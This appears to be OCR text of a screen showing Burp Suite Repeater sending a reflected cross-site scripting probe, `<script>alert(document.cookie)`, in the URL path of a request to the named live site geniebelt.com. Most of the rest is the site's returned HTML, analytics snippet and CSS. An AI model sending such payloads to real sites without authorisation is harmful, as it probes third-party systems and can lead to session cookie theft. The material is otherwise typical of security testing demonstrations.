 Applications Places burp-StartBurp Wed 00:40 1
Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: https://geniebelt.com ?
Request
Raw Headers Hex
GET /about/xss'/><script>alert(document.cookie)</ HTTP/1.1
Host: geniebelt.com
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
setTimeout(ldinsp, 500); document.readyState != "complete" ? (window.attachEvent ? window.attachEvent('onload',
ldinsp) : window.addEventListener('load', ldinsp, false)) : ldinsp();
})();
</script>
<!-- End Inspectlet Embed Code -->
<script type="text/javascript">
!function(){var
analytics=window.analytics=window.analytics||[];if(!analytics.initialize)if(analytics.invoked)window.console&&con
sole.error&&console.error("Segment snippet included
twice.");else{analytics.invoked=!0;analytics.methods=["trackSubmit","trackClick","trackLink","trackForm","pagevie
w","identify","reset","group","track","ready","alias","debug","page","once","off","on"];analytics.factory=functio
n(t){return function(){var e=Array.prototype.slice.call(arguments);e.unshift(t);analytics.push(e);return
analytics}};for(var t=0;t<analytics.methods.length;t++){var
e=analytics.methods[t];analytics[e]=analytics.factory(e)}analytics.load=function(t){var
e=document.createElement("script");e.type="text/javascript";e.async=!0;e.src=("https:"===document.location.protoc
ol?"https://":"http://")+"cdn.segment.com/analytics.js/v1/"+t+"/analytics.min.js";var
n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n)};analytics.SNIPPET_VERSION="4.0.0";
analytics.load("rwaQr9svpJ1mR5hAJqVxCM0VmiYgGXUH");
analytics.page();
}}();
</script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><link rel='amphtml'
href='https://geniebelt.com/about/xss/amp' /><script type="text/javascript">
if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
var root = document.getElementsByTagName( 'html' )[0]
root.className += " no-touch";
}
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css"
href="https://geniebelt.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css"
media="screen"><![endif]--><link rel="icon"
href="https://geniebelt.com/wp-content/uploads/2016/10/favicon-64x64.png" sizes="32x32" />
<link rel="icon" href="https://geniebelt.com/wp-content/uploads/2016/10/favicon-64x64.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed"
href="https://geniebelt.com/wp-content/uploads/2016/10/favicon-64x64.png" />
<meta name="msapplication-TileImage"
content="https://geniebelt.com/wp-content/uploads/2016/10/favicon-64x64.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<style id='us-header-css' type="text/css">@media
(min-width:901px){.hidden_for_default{display:none !important}.l-subheader.at_bottom{display:none}.header_hor
.l-subheader.at_top{line-height:36px;height:36px}.header_hor .l-header.sticky
.l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.header_hor
.l-subheader.at_middle{line-height:50px;height:50px}.header_hor .l-header.sticky
.l-subheader.at_middle{line-height:50px;height:50px}.header_hor
? < + > xss 1 match
Done 65,460 bytes | 2,464 millis